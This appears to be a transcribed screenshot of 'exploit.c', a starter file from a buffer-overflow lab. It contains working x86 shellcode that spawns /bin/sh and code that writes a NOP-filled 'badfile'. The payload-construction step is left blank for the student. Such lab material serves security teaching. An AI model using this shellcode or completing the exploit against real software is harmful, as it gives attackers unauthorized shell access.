 exploit.c ×
2
3 /* A program that creates a file containing code for launching shell*/
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <string.h>
7 char shellcode[]=
8     "\x31\xc0"             /* xorl    %eax,%eax              */
9     "\x50"                 /* pushl   %eax                   */
10     "\x68""//sh"           /* pushl   $0x68732f2f            */
11     "\x68""/bin"           /* pushl   $0x6e69622f            */
12     "\x89\xe3"             /* movl    %esp,%ebx              */
13     "\x50"                 /* pushl   %eax                   */
14     "\x53"                 /* pushl   %ebx                   */
15     "\x89\xe1"             /* movl    %esp,%ecx              */
16     "\x99"                 /* cdq                            */
17     "\xb0\x0b"             /* movb    $0x0b,%al              */
18     "\xcd\x80"             /* int     $0x80                  */
19 ;
20
21 void main(int argc, char **argv)
22 {
23     char buffer[517];
24     FILE *badfile;
25
26     /* Initialize buffer with 0x90 (NOP instruction) */
27     memset(&buffer, 0x90, 517);
28
29     /* You need to fill the buffer with appropriate contents here */
30
31     /* Save the contents to the file "badfile" */
32     badfile = fopen("./badfile", "w");
33     fwrite(buffer, 517, 1, badfile);
34     fclose(badfile);
35 }
36
Line 31, Column 35 Tab Size: 4 C